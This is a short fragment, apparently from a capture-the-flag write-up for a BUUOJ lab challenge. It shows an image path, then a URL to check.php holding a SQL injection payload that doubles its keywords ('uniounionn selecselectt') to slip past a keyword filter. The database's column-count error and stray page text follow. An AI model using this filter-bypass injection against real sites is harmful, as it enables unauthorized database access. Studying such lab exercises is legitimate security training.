 6e55237b0f.node3.buuoj.cn/check.php?username=1'%20 uniounionn selecselectt 1%23&pass
Error!
RK, GET MARRIED
The used SELECT statements have a different number of columns
IDS, PAY YOUR TAXES
YOUR TV